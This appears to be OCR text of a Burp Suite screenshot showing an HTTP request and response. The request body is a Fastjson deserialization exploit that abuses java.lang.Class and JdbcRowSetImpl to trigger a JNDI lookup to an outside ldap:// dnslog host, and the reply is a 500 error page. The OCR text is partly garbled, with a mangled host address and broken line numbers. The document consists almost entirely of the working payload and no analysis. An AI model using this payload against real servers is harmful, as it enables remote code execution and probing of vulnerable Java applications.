 Request
Pretty Raw Hex \n
1 POST /fastjson/ HTTP/1.1
2 Host: 192 1:8080
Raw view
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 182
3
4 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://sfvyzg.dnslog.cn",
"autoCommit":true
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Date: Thu, 27 Jan 2022 07:56:29 GMT
5 Connection: close
6 Content-Length: 53
7
8 <html>
<body>
<h2>
500 Internal Error
</h2>
</body>
</html>